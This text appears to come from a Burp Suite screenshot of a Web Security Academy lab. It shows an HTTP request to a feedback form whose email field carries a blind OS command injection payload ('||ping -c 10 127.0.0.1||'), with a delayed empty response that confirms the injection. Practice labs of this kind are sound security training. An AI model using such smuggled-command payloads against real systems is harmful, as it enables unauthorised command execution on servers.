 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy.net
3 Cookie: session=rqCowQPuosBygq1eSaP065aMKHX7zu7i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 114
10 Origin:
https://ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy
.net
11 Referer:
https://ac7e1fd91e739ba0c05ef28b00d20070.web-security-academy
.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=0AJrotWWlipkbvZk2Cik7f91K3Tk39da&name=aaa&email=
bbb%40bbb.com||ping+-c+10+127.0.0.1||&subject=ccc&message=ddd
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
Search...
0 matches
106 bytes | 9,283 millis
INSPECTOR